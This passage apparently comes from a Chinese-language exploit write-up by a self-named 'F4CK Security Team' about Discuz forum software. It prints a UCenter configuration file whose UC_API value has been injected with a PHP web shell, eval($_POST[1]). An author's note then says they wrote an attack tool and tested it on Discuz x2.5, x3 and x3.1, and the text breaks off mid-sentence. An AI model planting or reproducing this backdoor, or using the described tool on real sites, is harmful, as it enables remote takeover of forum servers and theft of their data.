 define('UC_CONNECT', '');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', '');
define('UC_DBNAME', 'ultrax');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`ultrax`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', 'B4s07bE2n5nef8e2M2F0a3Y8k7G6IeEb70G2Kf1cD0VfO0b1D8pcu6p773E487D9');
define('UC_API', 'http://aaa');eval($_POST[1]);//');
define('UC_APPID', '1');
define('UC_IP', '115.28.12.135');
define('UC_PPP', 20);
F4CK
Security Team
图 1-1-2
ps:代码仓促编写，有什么问题请指出。本来打算通过 py2exe 来将其生成为 exe，担心大家
怕有后门不敢用，各位大牛就自己生成一下吧。经过测试在 discuz x2.5、x3、x3.1 下都测试